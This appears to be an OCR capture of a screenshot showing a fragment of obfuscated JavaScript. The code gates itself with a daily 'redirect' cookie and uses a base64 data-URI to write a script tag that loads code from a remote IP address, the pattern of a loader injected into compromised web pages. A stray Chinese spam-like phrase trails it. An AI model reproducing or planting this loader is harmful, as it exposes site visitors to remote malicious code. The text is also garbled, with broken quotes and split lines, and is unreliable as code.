
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”
data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW
5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
MCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUz
QSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRS
UzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3
QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3M
CU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),co
okie=getCookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(”)}
WM下載、真人